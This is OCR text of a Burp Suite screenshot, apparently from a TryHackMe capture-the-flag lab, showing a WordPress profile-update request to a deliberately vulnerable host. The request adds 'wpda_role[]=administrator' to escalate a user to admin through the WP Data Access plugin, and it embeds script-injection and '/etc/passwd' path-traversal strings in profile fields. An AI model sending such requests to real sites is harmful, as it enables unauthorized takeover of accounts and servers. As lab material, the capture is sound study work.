 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Search Settings
Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × +
Send Cancel < > Follow redirection Target: http://breakme.thm HTTP/1
Request
Pretty Raw Hex \n
1 POST /wordpress/wp-admin/profile.php HTTP/1.1
2 Host: breakme.thm
3 Content-Length: 396
4 Cache-Control: max-age=0
5 Accept-Language: pt-BR,pt;q=0.9
6 Origin: http://breakme.thm
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
11 Referer:
http://breakme.thm/wordpress/wp-admin/profile.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: wordpress_c2f477f926e80f214cb1809067df0f1a=
bob%7C1746382970%7CQfTbuIL69mk00cy0GlN6Z0QLXfKhtLOgF
Io6NzxE2fQ%7C0f65e34d616bb287b6813b0a610afa9c4b74df2
75664736890de40df8e5450aa; wordpress_test_cookie=
WP%20Cookie%20check;
wordpress_logged_in_c2f477f926e80f214cb1809067df0f1a
=
bob%7C1746382970%7CQfTbuIL69mk00cy0GlN6Z0QLXfKhtLOgF
Io6NzxE2fQ%7Ca2fa602377ac85346e347c1f1f7755744071497
8d1c13427850fa47e43f9184d; wp-settings-time-2=
1746210170; wp-settings-2=unfold%3D1%26mfold%3Do
14 Connection: keep-alive
15
16 _wpnonce=7f54d1b6be&_wp_http_referer=
%2Fwordpress%2Fwp-admin%2Fprofile.php&from=profile&
checkuser_id=1&color-nonce=d3b4d69c11&admin_color=
coffee&admin_bar_front=6&first_name=truc0&last_name=
alert%281%29%3C%2Fscript&nickname=bob&display_name=
../../../../../etc/passwd&email=bob%40localhost.com&
url=&description=&pass1=&pass2=&action=update&
user_id=2&submit=Update+Profile&wpda_role[]=
administrator
wpda_role × 1 match
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Fri, 02 May 2025 20:15:07 GMT
3 Server: Apache/2.4.56 (Debian)
4 Expires: Wed, 11 Jan 1984 05:00:00 GMT
5 Cache-Control: no-cache, must-revalidate, max-age=0,
no-store, private
6 Referrer-Policy: strict-origin-when-cross-origin
7 X-Frame-Options: SAMEORIGIN
8 X-Redirect-By: WordPress
9 Location:
http://breakme.thm/wordpress/wp-admin/profile.php?up
dated=1
10 Content-Length: 0
11 Keep-Alive: timeout=5, max=100
12 Connection: Keep-Alive
13 Content-Type: text/html; charset=UTF-8
14
15
Search 0 highlights
Inspector
Notes
Done 494 bytes | 1,509 millis
Event log (9) All issues (71) Memory: 555.5MB
Não seguro breakme.thm/wordpress/wp-admin/profile.php 15
Breakme 2 0 New Howdy, ../../../../../etc/passwd
Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins 2
Users
All Users
Add New User
Profile
Tools
Settings
WP Data Access
Collapse menu
General
Writing
Reading
Discussion
Media
Permalinks
Privacy
WP Data Access
Help
Profile
Hey! How do you like WP Data Access so far? Test all our awesome premium features with a 14-day free trial. Dismiss
No credit card required! Start free trial →
WP Data Access
Personal Options
Visual Editor Disable the visual editor when writing
Syntax Highlighting Disable syntax highlighting when editing code
Admin Color Scheme Default Light Modern Blue
Coffee Ectoplasm Midnight Ocean
Sunrise
Enable keyboard shortcuts for comment moderation. Documentation on
Keyboard Shortcuts
Show Toolbar when viewing site
Language Site Default
Name
Username bob Usernames cannot be
changed.
truc0
breakme.thm/…/options-general.php